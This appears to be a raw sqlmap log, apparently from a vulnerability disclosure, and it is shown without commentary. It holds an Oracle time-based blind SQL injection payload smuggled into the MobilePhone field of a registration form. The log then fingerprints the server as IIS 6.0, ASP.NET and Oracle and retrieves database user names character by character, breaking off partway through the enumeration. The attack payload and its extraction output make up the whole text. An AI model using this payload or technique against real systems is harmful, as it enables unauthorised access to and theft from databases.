 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: LastName=%E7%8E%8B&FirstName=%E4%BA%8C&FoidType=IDCARD&FoidNo=43589
0198807080918&Password=123456&ConfirmPassword=123456&MobilePhone=13813800138' AN
D 1287=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(74)||CHR(118)||CHR(76),5) AND 'jGS
J'='jGSJ&EMail=wooyun@163.com&MobileCode=1234&Birthday=1988-07-08&Salutation=1&V
alidCode=AGDI
---
[03:06:25] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[03:06:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[03:06:25] [INFO] fetching database users
[03:06:25] [INFO] fetching number of database users
[03:06:25] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[03:06:27] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[03:06:44] [INFO] adjusting time delay to 1 second due to good response times
33
[03:06:49] [INFO] retrieved: CM
[03:06:57] [INFO] retrieved: LL
[03:07:11] [INFO] retrieved: INF
[03:07:22] [INFO] retrieved: KY
[03:07:31] [INFO] retrieved: ZH
[03:07:42] [INFO] retrieved:
[03:08:06] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
XL
[03:08:16] [INFO] retrieved: HEZUO
[03:08:40] [INFO] retrieved:
[03:08:50] [ERROR] invalid character detected. retrying..
[03:08:50] [WARNING] increasing time delay to 2 seconds
[03:08:57] [ERROR] invalid character detected. retrying..
[03:08:57] [WARNING] increasing time delay to 3 seconds
[03:09:08] [ERROR] invalid character detected. retrying..
[03:09:08] [WARNING] increasing time delay to 4 seconds
WXY
[03:10:01] [INFO] retrieved: